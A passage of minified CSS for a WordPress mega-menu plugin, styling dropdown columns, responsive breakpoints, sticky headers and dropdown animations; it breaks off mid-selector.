.mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width>.mega_dropdown,#mega_main_menu li.widgets_dropdown.columns1>.mega_dropdown>*{width:100%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns2>.mega_dropdown>*{width:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns3>.mega_dropdown>*{width:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns4>.mega_dropdown>*{width:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns5>.mega_dropdown>*{width:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns6>.mega_dropdown>*{width:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns7>.mega_dropdown>*{width:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns8>.mega_dropdown>*{width:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown 